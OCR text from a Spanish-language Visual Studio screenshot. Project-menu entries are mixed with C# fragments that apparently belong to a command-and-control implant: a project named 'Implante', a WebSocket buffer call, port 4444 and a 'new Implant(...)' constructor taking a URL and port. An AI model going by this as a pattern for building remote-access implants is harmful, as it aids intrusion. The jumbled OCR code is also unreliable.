 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ay
Agregar formulario (Windows Forms)...
abc
Agregar control de usuario (Windows Forms)...
Your version of Visual Studio is no
pported and receive the latest
Agregar componente...
Orígenes de datos
Program.cs
Agregar clase...
C# Archivos varios
Agregar nuevo origen de datos...
1141
(response);
Agregar nuevo elemento... Ctrl+Mayús.+A
1142
on);
Agregar elemento existente... Mayús.+Alt+A
1143
byte>(buffer), WebS
1144
Excluir del proyecto
1145
Mostrar todos los archivos
1146
Agregar referencia...
1147
1148
Agregar referencia de servicio...
1149
Servicios conectados
1150
Agregar analizador...
1151
Configurar proyectos de inicio...
1152
Establecer como proyecto de inicio
1153
Exportar plantilla...
1154
1155
Administrar paquetes NuGet...
1156
Implante Propiedades
1157
1158
1159 int port = 4444;
1160
1161 var implant = new Implant( group, $"{url}:{port}", sess_